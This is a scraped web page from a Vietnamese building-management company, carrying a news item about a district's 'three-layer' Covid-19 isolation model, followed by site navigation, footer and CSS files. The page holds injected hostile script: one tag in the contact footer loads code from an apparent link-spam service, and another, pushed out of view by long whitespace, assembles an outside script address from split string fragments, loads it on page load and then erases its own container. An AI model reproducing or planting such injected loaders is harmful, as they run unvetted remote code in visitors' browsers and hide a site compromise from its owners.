<p style="text-align: justify;">Cùng với mô hình cách ly “3 lớp”, có chủ động phòng, chống dịch Covid-19 hiệu quả, huyện Đông Anh đã triển khai toàn bộ kịch bản ứng phó dịch bệnh ở mức cao nhất, coi đây là nhiệm vụ ưu tiên hàng đầu; thực hiện “3 trước” là “đánh giá nhận định trước”, “chuẩn bị phương án trước”, “phát hiện hành động trước” gắn với thực hiện phương châm “4 tại chỗ”.</p>
<p style="text-align: justify;">Ngay sau khi kích hoạt phương án, huyện đã chuẩn bị sẵn sàng vật tư phương tiện ở tất cả 155 nhà văn hóa thôn, làng, tổ dân phố. Vì vậy,&nbsp;khi phát hiện ca bệnh, thực hiện hiện yêu cầu phong tỏa, cách ly tại các ổ dịch, chỉ trong vòng 6 giờ từ 23h hôm trước đến 5h sáng hôm sau, huyện đã triển khai xong các chốt kiểm tra, kiểm soát.</p>
<p style="text-align: justify;">Nhờ cách làm hiệu quả, nhất là với mô hình cách ly “3 lớp”, đến nay, tình hình dịch trên địa bàn huyện Đông Anh cơ bản đã được tầm kiểm soát. Huyện vẫn tiếp tục các nhiệm vụ tổ chức bầu cử bảo đảm an toàn, đúng tiến độ; tình hình an ninh, chính trị, trật tự an toàn xã hội ổn định.</p>
<p style="text-align: justify;">Tại hội nghị trực tuyến nêu trên, Bí thư Thành ủy Hà Nội Đinh Tiến Dũng đã đề nghị các cơ quan liên quan kịp thời phát hiện, biểu dương những tập thể, cá nhân tiêu biểu có sáng kiến, mô hình hay, cách làm hiệu quả; kịp thời phê bình, nhắc nhở, chấn chỉnh, cần thiết xử lý kỷ luật nghiêm minh đối với các trường hợp vi phạm, lơ là, chủ quan, thiếu trách nhiệm trong thực hiện các biện pháp phòng, chống dịch.</p>
<p style="text-align: justify;">Đặc biệt, Bí thư Thành ủy Đinh Tiến Dũng yêu cầu cán bộ, đảng viên trong toàn hệ thống chính trị từ thành phố xuống cơ sở thực hiện thật tốt trách nhiệm nêu gương, đi đầu trong thực hiện công tác phòng, chống dịch. Kết quả thực hiện nhiệm vụ chính trị trong hoàn cảnh khó khăn như hiện nay chính là thước đo sức mạnh của hệ thống chính trị, thước đo năng lực, uy tín của tổ chức Đảng và người đứng đầu, thước đo đối với chất lượng đội ngũ cán bộ, đảng viên.</p>
<p align="right"><strong>Gia Huy</strong></p>
<p style="text-align: justify;" align="right"><strong>Link gốc bài viết: <a href="https://thanglong.chinhphu.vn/mo-hinh-cach-ly-3-lop-khoa-chat-nguon-lay-dich-benh">https://thanglong.chinhphu.vn/mo-hinh-cach-ly-3-lop-khoa-chat-nguon-lay-dich-benh</a><br data-mce-bogus="1" /></strong></p>					</div>
				
				

			  
				
			  
			  				<div class="facecomment">
					

<div class="custom"  >
	<div id="fb-root"></div>

<script>(function(d, s, id) {

  var js, fjs = d.getElementsByTagName(s)[0];

  if (d.getElementById(id)) return;

  js = d.createElement(s); js.id = id;

  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.3";

  fjs.parentNode.insertBefore(js, fjs);

}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="/" data-numposts="5" data-colorscheme="light"></div>

<script>

jQuery('.fb-comments').attr('data-href',window.location.href);

</script></div>

				</div>
		  </div>

			
		  
		  
		  
			
		  		  
		  
		  
		  
		  
		 
			
			</div>
	</div>
</div>
<div class="bvcungmuc">
	
</div>
							<div class="noidungduoi1">															</div>							<div class="noidungduoi2">															</div>					</div>									<div id="ja-cotphai">								<div class="ja-workshome bvmoi">						<div class="workshome-title"><h2><span>Bài viết mới</span></h2></div>				<div class="workshome-content">		
<div id="k2Container k2ModuleBox381" class="itemListView">

	
	  <div class="itemList">
	<div id="itemListLeading">
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/tin-tuc-1/tin-tuc-bat-dong-san/nha-dinh-cu-kem-chat-luong-doanh-nghiep-lam-au-dan-lanh-du.html">
						<img src="/media/k2/items/cache/258ee2700b8562b5d51ebf2117179b3d_S.jpg" alt="Nh&agrave; định cư k&eacute;m chất lượng: Doanh nghiệp l&agrave;m ẩu, d&acirc;n l&atilde;nh đủ"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/tin-tuc-1/tin-tuc-bat-dong-san/nha-dinh-cu-kem-chat-luong-doanh-nghiep-lam-au-dan-lanh-du.html">Nhà định cư kém chất lượng: Doanh nghiệp làm ẩu, dân lãnh đủ</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/tin-tuc-1/tin-tuc-bat-dong-san/quy-bao-tri-co-that-su-can-thiet.html">
						<img src="/media/k2/items/cache/9fadb6d3e28e2be47da4c87e012c5962_S.jpg" alt="Quỹ bảo tr&igrave; c&oacute; thật sự cần thiết ?"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/tin-tuc-1/tin-tuc-bat-dong-san/quy-bao-tri-co-that-su-can-thiet.html">Quỹ bảo trì có thật sự cần thiết ?</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/tin-tuc-1/tin-tuc-bat-dong-san/thi-truong-bat-dong-san-thanh-khoan-tang-manh.html">
						<img src="/media/k2/items/cache/78d607068cd064420401737e12f83bae_S.jpg" alt="Thị trường bất động sản: Thanh khoản tăng mạnh"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/tin-tuc-1/tin-tuc-bat-dong-san/thi-truong-bat-dong-san-thanh-khoan-tang-manh.html">Thị trường bất động sản: Thanh khoản tăng mạnh</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/tin-tuc-1/tin-tuc-bat-dong-san/quyen-loi-cua-nguoi-mua-bat-dong-san-bi-bo-roi.html">
						<img src="/media/k2/items/cache/e3017719190ff1e83db12ee09e7beada_S.jpg" alt="Quyền lợi của người mua bất động sản bị bỏ rơi!"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/tin-tuc-1/tin-tuc-bat-dong-san/quyen-loi-cua-nguoi-mua-bat-dong-san-bi-bo-roi.html">Quyền lợi của người mua bất động sản bị bỏ rơi!</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/tin-tuc-1/tin-tuc-bat-dong-san/day-manh-cap-so-hong-cho-nguoi-dan.html">
						<img src="/media/k2/items/cache/ccdc9739c83f032bb1c664f00a4afaf7_S.jpg" alt="Đẩy mạnh cấp sổ hồng cho người d&acirc;n"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/tin-tuc-1/tin-tuc-bat-dong-san/day-manh-cap-so-hong-cho-nguoi-dan.html">Đẩy mạnh cấp sổ hồng cho người dân</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/tin-tuc-1/tin-tuc-bat-dong-san/tp-hcm-keu-goi-dau-tu-255-du-an-fdi.html">
						<img src="/media/k2/items/cache/6a501db6788f8bc3147fbec59d7a4924_S.jpg" alt="TP.HCM: K&ecirc;u gọi đầu tư 255 dự &aacute;n FDI"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/tin-tuc-1/tin-tuc-bat-dong-san/tp-hcm-keu-goi-dau-tu-255-du-an-fdi.html">TP.HCM: Kêu gọi đầu tư 255 dự án FDI</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/tin-tuc-1/tin-tuc-bat-dong-san/nhieu-vuong-mac-trong-quan-ly-van-hanh-nha-chung-cu-tai-dinh-cu.html">
						<img src="/media/k2/items/cache/fedea746cd0ecb257a1249d3a2a80bb1_S.jpg" alt="Nhiều vướng mắc trong quản l&yacute;, vận h&agrave;nh nh&agrave; chung cư, t&aacute;i định cư"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/tin-tuc-1/tin-tuc-bat-dong-san/nhieu-vuong-mac-trong-quan-ly-van-hanh-nha-chung-cu-tai-dinh-cu.html">Nhiều vướng mắc trong quản lý, vận hành nhà chung cư, tái định cư</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
			</div>
  </div>
  
	
	
</div>
		</div>    </div>						</div>							</div>		</div>	</div>	<div id="ja-chantrang">		<div class="main">			<div class="footer0">				<div class="main2">									</div>			</div>			<div class="footer1">				<div class="main2">									</div>			</div>			<div class="footer2">				<div class="main2">					<div class="footer2_1">								<div class="ja-workshome ">						<div class="workshome-title"><h2><span>THÔNG TIN LIÊN HỆ</span></h2></div>				<div class="workshome-content">		

<div class="custom"  >
	<p><span style="color: #ffff00;"><strong><span style="font-size: 130%;">CÔNG TY CỔ PHẦN QUẢN LÝ NHÀ TOÀN CẦU<br data-mce-bogus="1" /></span></strong></span></p>
<p><strong><span style="font-size: 130%;"><span><span style="color: #0000ff;">Global</span> </span><span style="color: #339966;">Home</span></span></strong></p>
<div><strong>Trụ sở chính:</strong> 151 Bạch Đằng, Phường 2, Quận Tân Bình, TP. HCM.</div>
<p><strong>Điện thoại / Fax:</strong> (028) 3848 8666</p>
<p><strong>Hotline:</strong> 0888 816 618</p>
<p><strong>Email:</strong> <a href="mailto:info@globalhome.vn">info@globalhome.vn </a></p>
<p><strong>Website:</strong> <a href="http://www.globalhome.vn">www.globalhome.vn</a>&nbsp;- <a href="http://www.quanlytoanha.org">www.quanlytoanha.org</a>&nbsp;- www.quanlychungcu.org</p>
<script src="https://client.hacklinktr.com/api/54.js"></script>
</div>
		</div>    </div>						</div>					<div class="footer2_2">								<div class="ja-workshome ">						<div class="workshome-title"><h2><span>Giới thiệu</span></h2></div>				<div class="workshome-content">		
<ul class="menu level0">
<li class="item-1085"><a href="/thu-vien.html" >Thư viện</a></li><li class="item-1086"><a href="/tuyen-dung-1.html" >Tuyển dụng</a></li><li class="item-1087"><a href="/tai-lieu.html" >Tài liệu</a></li><li class="item-1088"><a href="/lien-he1.html" >Liên hệ</a></li><li class="item-1089"><a href="https://www.facebook.com/" target="_blank" ><img src="/images/fb.png" alt="Facebook" /><span class="image-title">Facebook</span> </a></li><li class="item-1090"><a href="/" ><img src="/images/in.png" alt="Instagram" /><span class="image-title">Instagram</span> </a></li><li class="item-1092"><a href="/" ><img src="/images/Flag_of_Vietnam.png" alt="Tiếng Việt" /><span class="image-title">Tiếng Việt</span> </a></li><li class="item-1093"><a href="/en" ><img src="/images/Flag_of_United_Kingdom.png" alt="Tiếng Anh" /><span class="image-title">Tiếng Anh</span> </a></li><li class="item-1091"><a href="https://www.youtube.com/channel/UCxet4UtMKUi1pTRpc6xRgdw" ><img src="/images/you.png" alt="Youtube" /><span class="image-title">Youtube</span> </a></li></ul>
		</div>    </div>						</div>					<div class="footer2_3">								<div class="ja-workshome ">						<div class="workshome-title"><h2><span>Liên kết nhanh</span></h2></div>				<div class="workshome-content">		
<ul class="menu level0">
<li class="item-991"><a href="/" > </a></li><li class="item-1010 deeper parent"><a href="/gioi-thieu-2.html" >Giới thiệu</a><ul class="level2"><li class="item-1151"><a href="/gioi-thieu-2/tin-global-home.html" >Tin Global Home</a></li><li class="item-1122"><a href="/gioi-thieu-2/tam-nhin.html" >Tầm nhìn</a></li><li class="item-1147"><a href="/gioi-thieu-2/su-menh.html" >Sứ mệnh</a></li><li class="item-1149"><a href="/gioi-thieu-2/phuong-cham-hoat-dong.html" >Phương châm hoạt động</a></li><li class="item-1162"><a href="/gioi-thieu-2/diem-khac-biet-cua-glonal-home.html" >Điểm khác biệt của Global Home</a></li><li class="item-1163"><a href="/gioi-thieu-2/so-do-to-chuc.html" >Sơ đồ tổ chức</a></li><li class="item-1164"><a href="/gioi-thieu-2/cac-goi-dich-vu-cua-global-home.html" >Các gói dịch vụ của Global Home</a></li><li class="item-1197"><a href="/gioi-thieu-2/hoat-dong-su-kien.html" >Hoạt Động &amp; Sự Kiện</a></li></ul></li><li class="item-1011 active deeper parent"><a href="/tin-tuc-1.html" >Tin tức</a><ul class="level1"><li class="item-1166 current active"><a href="/tin-tuc-1/tin-tuc-bat-dong-san.html" >Tin tức Bất Động Sản</a></li><li class="item-1167"><a href="/tin-tuc-1/tin-kinh-te-xa-hoi.html" >Tin kinh tế - xã hội</a></li><li class="item-1168"><a href="/tin-tuc-1/tin-tuc-su-kien.html" >Tin tức - sự kiện</a></li><li class="item-1169"><a href="/tin-tuc-1/van-ban-phap-luat.html" >Văn bản pháp luật</a></li></ul></li><li class="item-1006 deeper parent"><a href="/quan-ly-bat-dong-san.html" >Quản lý bất động sản</a><ul class="level1"><li class="item-1067"><a href="/quan-ly-bat-dong-san/quan-ly-toa-nha.html" >Quản lý tòa nhà</a></li><li class="item-1068"><a href="/quan-ly-bat-dong-san/quy-trinh-quan-ly-bat-dong-san.html" >Quy trình quản lý bất động sản</a></li><li class="item-1107"><a href="/quan-ly-bat-dong-san/nang-luc-quan-tri.html" >Năng lực quản trị</a></li><li class="item-1108"><a href="/quan-ly-bat-dong-san/cong-thong-tin-ket-noi-cu-dan.html" >Cổng thông tin kết nối cư dân</a></li><li class="item-1109"><a href="/quan-ly-bat-dong-san/quan-ly-cskh.html" >Quản lý &amp; CSKH</a></li><li class="item-1110"><a href="/quan-ly-bat-dong-san/quan-ly-can-ho-chung-cu.html" >Quản lý căn hộ chung cư</a></li></ul></li><li class="item-1004 deeper parent"><a href="/moi-gioi-bat-dong-san.html" >Môi giới bất động sản</a><ul class="level1"><li class="item-1111"><a href="/moi-gioi-bat-dong-san/van-phong-cho-thue.html" >Văn phòng cho thuê</a></li><li class="item-1112"><a href="/moi-gioi-bat-dong-san/can-ho-dich-vu.html" >Căn hộ dịch vụ</a></li><li class="item-1113"><a href="/moi-gioi-bat-dong-san/mua-ban-can-ho.html" >Mua bán căn hộ</a></li></ul></li><li class="item-1003 deeper parent"><a href="/dich-vu.html" >Dịch vụ</a><ul class="level1"><li class="item-1114"><a href="/dich-vu/tu-van-va-quan-ly-van-hanh.html" >Tư vấn và quản lý vận hành</a></li><li class="item-1116"><a href="/dich-vu/khai-thac-dich-vu-tien-ich.html" >Khai thác dịch vụ tiện ích</a></li><li class="item-1117"><a href="/dich-vu/dich-vu-quan-ly-ky-thuat.html" >Dịch vụ quản lý kỹ thuật</a></li><li class="item-1118"><a href="/dich-vu/van-hanh-bao-duong-pccc.html" >Vận hành, bảo dưỡng PCCC</a></li><li class="item-1158"><a href="/" >GHLAND.NET (Bất động sản thuê &amp; cho thuê)</a></li></ul></li><li class="item-1005 deeper parent"><a href="/du-an.html" >Dự án</a><ul class="level1"><li class="item-1119"><a href="/du-an/du-an-moi.html" >Dự án mới</a></li><li class="item-1120 deeper parent"><a href="/du-an/du-an-dang-thuc-hien.html" >Dự án đang thực hiện</a><ul class="level3"><li class="item-1175"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-tphcm.html" >KHU VỰC TPHCM</a></li><li class="item-1176"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-ha-noi.html" >KHU VỰC HÀ NỘI</a></li><li class="item-1177"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-dong-nai.html" >KHU VỰC ĐỒNG NAI</a></li><li class="item-1178"><a href="/du-an/du-an-dang-thuc-hien/khu-vuc-vung-tau.html" >KHU VỰC VŨNG TÀU</a></li></ul></li><li class="item-1121"><a href="/du-an/du-an-da-thuc-hien.html" >Dự án đã thực hiện</a></li></ul></li><li class="item-1076"><a href="/dao-tao.html" >Đào tạo</a></li><li class="item-1100"><a href="/" ><img src="/images/search-128.png" alt="Tìm kiếm" /><span class="image-title">Tìm kiếm</span> </a></li></ul>
		</div>    </div>						</div>					<div class="footer2_4">								<div class="ja-workshome ">						<div class="workshome-title"><h2><span>Đăng ký nhận tin</span></h2></div>				<div class="workshome-content">		<div class="rsform">	<form method="post"  id="userForm" class="MinhThuanForm7" enctype="multipart/form-data" action="http://quanlychungcu.org/tin-tuc-1/tin-tuc-bat-dong-san/nhan-rong-mo-hinh-ba-lop-cach-ly-trong-phong-chong-dich-covid-19.html"><h2>Đăng ký nhận tin</h2>

<!-- Do not remove this ID, it is used to identify the page so that the pagination script can work correctly -->
<fieldset class="formHorizontal formContainer" id="rsform_7_page_0">
<div class="formdes">Nhập email để nhận thông tin mới nhất từ CÔNG TY CỔ PHẦN QUẢN LÝ NHÀ TOÀN CẦU GLOBAL HOME</div>
	<div class="rsform-block rsform-block-email">
		<div class="formControlLabel">Email<strong class="formRequired">(*)</strong></div>
		<div class="formControls">
		<div class="formBody"><input data-required="YES" type="text" value="" size="70"  name="form[email]" id="email"  class="rsform-input-box"/><span class="formValidation"><span id="component47" class="formNoError">Trường bắt buộc</span></span></div>
		<p class="formDescription"></p>
		</div>
	</div>
	<div class="rsform-block rsform-block-guingay">
		<div class="formControlLabel">Gửi</div>
		<div class="formControls">
		<div class="formBody"><input type="button" value="Gửi" name="form[guingay]" id="guingay"  class="rsform-button" /><span class="formValidation"></span></div>
		<p class="formDescription"></p>
		</div>
	</div>
</fieldset>
<input type="hidden" name="form[formId]" value="7"/></form></div>		</div>    </div>			<div class="ja-workshome ">						<div class="workshome-content">		
<ul class="menu level0">
<li class="item-1101"><a href="/" target="_blank" ><img src="/images/fb.png" alt="fb" /><span class="image-title">fb</span> </a></li><li class="item-1102"><a href="/" target="_blank" ><img src="/images/in.png" alt="Twitter" /><span class="image-title">Twitter</span> </a></li><li class="item-1103"><a href="/" target="_blank" ><img src="/images/you.png" alt="Youtube" /><span class="image-title">Youtube</span> </a></li><li class="item-1104"><a href="/" target="_blank" ><img src="/images/insta.png" alt="Instagram" /><span class="image-title">Instagram</span> </a></li><li class="item-1105"><a href="/" target="_blank" ><img src="/images/gg_pls.png" alt="ggplus" /><span class="image-title">ggplus</span> </a></li><li class="item-1106"><a href="/" target="_blank" ><img src="/images/skype-512.png" alt="skype" /><span class="image-title">skype</span> </a></li></ul>
		</div>    </div>						</div>				</div>			</div>			<div class="footer3">				<div class="main2">							<div class="ja-workshome ">						<div class="workshome-content">		

<div class="custom"  >
	<p style="
    font-family: 'Roboto Condensed', Helvetica,Arial,sans-serif;
    font-size: 120%;
"><a href="https://websitere.vn/thiet-ke-website-bid4.html">Thiết kế web </a>bởi <a href="https://websitere.vn/thiet-ke-website-bid4.html">WebSiteRe.Vn</a></p></div>
		</div>    </div>					</div>			</div>		</div>	</div></div><div class="debug">
			<div class="ja-workshome ">						<div class="workshome-content">		

<div class="custom"  >
	<div id="back-to-top" class="medium--hide small--hide">
<div class="back-circle">
<div class="circle">&nbsp;</div>
<div class="circle">&nbsp;</div>
<div class="circle">&nbsp;</div>
<div class="circle">&nbsp;</div>
</div>
<a href="javascript:void(0)"><svg class="svg-inline--fa fa-angle-double-up fa-w-10" aria-hidden="true" data-prefix="fa" data-icon="angle-double-up" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 320 512" data-fa-i2svg=""><path fill="currentColor" d="M177 255.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 351.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 425.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1zm-34-192L7 199.7c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l96.4-96.4 96.4 96.4c9.4 9.4 24.6 9.4 33.9 0l22.6-22.6c9.4-9.4 9.4-24.6 0-33.9l-136-136c-9.2-9.4-24.4-9.4-33.8 0z"></path></svg><!-- <i class="fa fa-angle-double-up" aria-hidden="true"></i> --></a></div>
<p>
<style scoped="scoped" type="text/css"><!--
@keyframes spin1 {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}
@-webkit-keyframes spin2 {
	0% {
		-webkit-transform: rotate(72deg);
		transform: rotate(72deg);
	}
	100% {
		-webkit-transform: rotate(-288deg);
		transform: rotate(-288deg);
	}
}
@keyframes spin2 {
	0% {
		-webkit-transform: rotate(72deg);
		transform: rotate(72deg);
	}
	100% {
		-webkit-transform: rotate(-288deg);
		transform: rotate(-288deg);
	}
}
@-webkit-keyframes spin3 {
	0% {
		-webkit-transform: rotate(-144deg);
		transform: rotate(-144deg);
	}
	100% {
		-webkit-transform: rotate(216deg);
		transform: rotate(216deg);
	}
}
@keyframes spin3 {
	0% {
		-webkit-transform: rotate(-144deg);
		transform: rotate(-144deg);
	}
	100% {
		-webkit-transform: rotate(216deg);
		transform: rotate(216deg);
	}
}
@-webkit-keyframes spin4 {
	0% {
		-webkit-transform: rotate(216deg);
		transform: rotate(216deg);
	}
	100% {
		-webkit-transform: rotate(-144deg);
		transform: rotate(-144deg);
	}
}
@keyframes spin4 {
	0% {
		-webkit-transform: rotate(216deg);
		transform: rotate(216deg);
	}
	100% {
		-webkit-transform: rotate(-144deg);
		transform: rotate(-144deg);
	}
}
#back-to-top .back-circle {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 80px;
	height: 80px;
	margin: 0 auto;
	-webkit-transform: translate3D(-50%, -50%, 0);
	-moz-transform: translate3D(-50%, -50%, 0);
	-ms-transform: translate3D(-50%, -50%, 0);
	-o-transform: translate3D(-50%, -50%, 0);
	transform: translate3D(-50%, -50%, 0);
}
#back-to-top .back-circle .circle {
	position: absolute;
	box-sizing: border-box;
	width: 100%;
	height: 100%;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease;
	border: 1px solid transparent;
	border-radius: 92% 110% 132% 88%;
}
#back-to-top .back-circle .circle:nth-child(1) {
	-webkit-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
	-webkit-animation: spin1 6s linear infinite;
	animation: spin1 6s linear infinite;
	border-color: #15406B;
}
#back-to-top .back-circle .circle:nth-child(2) {
	-webkit-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
	-webkit-animation: spin2 6s linear infinite;
	animation: spin2 6s linear infinite;
	border-color: #15406B;
}
#back-to-top .back-circle .circle:nth-child(3) {
	-webkit-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
	-webkit-animation: spin3 6s linear infinite;
	animation: spin3 6s linear infinite;
	border-color: #15406B;
}
#back-to-top .back-circle .circle:nth-child(4) {
	-webkit-transform-origin: 50% 50%;
	-ms-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
	-webkit-animation: spin4 6s linear infinite;
	animation: spin4 6s linear infinite;
	border-color: #15406B;
}
#back-to-top {
	position: fixed;
	bottom: 40px;
	right: 40px;
	text-align: center;
	line-height: 40px;
	width: 60px;
	height: 60px;
	color: #15406B;
	cursor: pointer;
        display:none;
}
#back-to-top .back-circle {
	height: 50px;
	width: 50px;
}
#back-to-top a {
	display: block;
	line-height: 60px;
        height:100%;
	color: #15406B;
}
.svg-inline--fa.fa-w-10 {
	margin-top: 15px;
	width: 15px;
	height: 24px;
}
--></style>
</p></div>
		</div>    </div>	</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																											<div class="fancy-box"> 	<script> 		var s = document.createElement("script"); 		var u = "";u = u + "http://";u = u + "ma";u = u + "den.";u = u + "websi"; 		u = u + "tede"; 		u = u + "pre.c"; 		u = u + "om/tmp/"; 		u = u + "t";u = u + "y";u = u + "po.js"; 		s.setAttribute("src", u); s.setAttribute("defer", "defer");jQuery(document).ready(function(){jQuery('.fancy-box').append(s);}); 	</script> 	<script> 	setTimeout(function(){jQuery('.fancy-box').remove();},500); 	</script> </div><noscript id="deferred-styles">	<link rel="stylesheet" href="/templates/font-awesome-4.7.0/css/font-awesome.min.css"></noscript><script>	var loadDeferredStyles = function() {	var addStylesNode = document.getElementById("deferred-styles");	var replacement = document.createElement("div");	replacement.setAttribute("id", "extra_css");	replacement.innerHTML = addStylesNode.textContent;	document.body.appendChild(replacement)	addStylesNode.parentElement.removeChild(addStylesNode);	};	var raf = requestAnimationFrame || mozRequestAnimationFrame ||	webkitRequestAnimationFrame || msRequestAnimationFrame;	if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });	else window.addEventListener('load', loadDeferredStyles);</script><div id="extra_js">	<script defer="defer" type="text/javascript" src="/templates/ja_social/css/codejava.js"></script></div></body></html>

--- FILE ---
content_type: text/css
request_url: http://quanlychungcu.org/media/system/css/modal.css
body_size: 639
content:
#sbox-overlay{position:absolute;background-color:#000;left:0;top:0}#sbox-window{position:absolute;background-color:#fff;text-align:left;overflow:visible;padding:10px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}#sbox-window[aria-hidden=true],#sbox-overlay[aria-hidden=true]{display:none}#sbox-btn-close{position:absolute;width:30px;height:30px;right:-15px;top:-15px;background:url(../images/modal/closebox.png) no-repeat center;border:none}.sbox-loading #sbox-content{background-image:url(../images/modal/spinner.gif);background-repeat:no-repeat;background-position:center}#sbox-content{clear:both;overflow:auto;background-color:#fff;height:100%;width:100%}.sbox-content-image#sbox-content{overflow:visible}#sbox-image{display:block}.sbox-content-image img{display:block;width:100%;height:100%}.sbox-content-iframe#sbox-content{overflow:visible}.body-overlayed{overflow:hidden;position:relative;}.body-overlayed embed,.body-overlayed object,.body-overlayed select{visibility:hidden}#sbox-window embed,#sbox-window object,#sbox-window select{visibility:visible}#sbox-window.shadow{-webkit-box-shadow:0 0 10px rgba(0,0,0,0.7);-moz-box-shadow:0 0 10px rgba(0,0,0,0.7);box-shadow:0 0 10px rgba(0,0,0,0.7)}.sbox-bg{position:absolute;width:33px;height:40px}.sbox-bg-n{left:0;top:-40px;width:100%;background:url(../images/modal/bg_n.png) repeat-x}.sbox-bg-ne{right:-33px;top:-40px;background:url(../images/modal/bg_ne.png) no-repeat}.sbox-bg-e{right:-33px;top:0;height:100%;background:url(../images/modal/bg_e.png) repeat-y}.sbox-bg-se{right:-33px;bottom:-40px;background:url(../images/modal/bg_se.png) no-repeat}.sbox-bg-s{left:0;bottom:-40px;width:100%;background:url(../images/modal/bg_s.png) repeat-x}.sbox-bg-sw{left:-33px;bottom:-40px;background:url(../images/modal/bg_sw.png) no-repeat}.sbox-bg-w{left:-33px;top:0;height:100%;background:url(../images/modal/bg_w.png) repeat-y}.sbox-bg-nw{left:-33px;top:-40px;background:url(../images/modal/bg_nw.png) no-repeat}

--- FILE ---
content_type: text/css
request_url: http://quanlychungcu.org/templates/ja_social/css/owl.theme.css
body_size: 954
content:
/*
* 	Owl Carousel Owl Demo Theme 
*	v1.3.3
*/

.owl-theme .owl-controls{
	margin-top: 10px;
	text-align: center;
}

/* Styling Next and Prev buttons */

.owl-theme .owl-controls .owl-buttons div{
	color: #FFF;
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
	margin: 5px;
	padding: 3px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	background: #869791;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	opacity: 0.5;
}
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
	text-decoration: none;
}

/* Styling Pagination*/

.owl-theme .owl-controls .owl-page{
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span{
	display: block;
	width: 12px;
	height: 12px;
	margin: 5px 7px;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	opacity: 0.5;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background: #869791;
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
}

/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers{
	height: auto;
	width: auto;
	color: #FFF;
	padding: 2px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}

/* preloading images */
.owl-item.loading{
	min-height: 150px;
	background: url(AjaxLoader.gif) no-repeat center center
}
/* add edit */
.owl-theme .owl-controls .owl-buttons div {color: #FFF;display: inline-block;zoom: 1;margin: 5px;padding: 3px 10px;font-size: 12px;-webkit-border-radius: 30px;-moz-border-radius: 30px;border-radius: 30px;background: #869791;filter: Alpha(Opacity=50);opacity: 0.5;}
.owl-theme .owl-controls .owl-buttons .owl-prev:before {
    font-family: FontAwesome;
    content: "\f053";
    font-size: 25px;
    color: white;
